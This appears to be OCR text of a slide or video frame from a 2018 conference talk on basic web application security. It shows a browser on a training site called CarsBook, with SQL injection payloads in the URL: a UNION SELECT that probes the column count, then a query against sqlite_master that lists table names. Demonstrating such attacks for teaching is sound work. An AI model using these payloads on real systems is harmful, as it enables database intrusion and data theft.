 code::dive 2018
Applications Places Firefox ESR Thu 14:19 1
CarsBook - Mozilla Firefox
CarsBook
https://carsbook.com/cars?model=' union select 1,2,3,4,5, 120% Search
Most Visited Getting Started CarsBook CarsBook (Apache) HackerSite Training Material CTF
CarsBook Home Cars user1 Log out Themes
Add
ID Manufacturer Model Year Displacement Power Picture Owner Action
1 2 3 4 5 cm3 6 hp 9 Delete
You are visiting site:
https://carsbook.com/cars?model=' union select 1,2,3,4,5,6,7,8,9 from sqlite_master where type='table' --
© 2017 CarsBook
Grzegorz Goławski
Basic Web Applications Security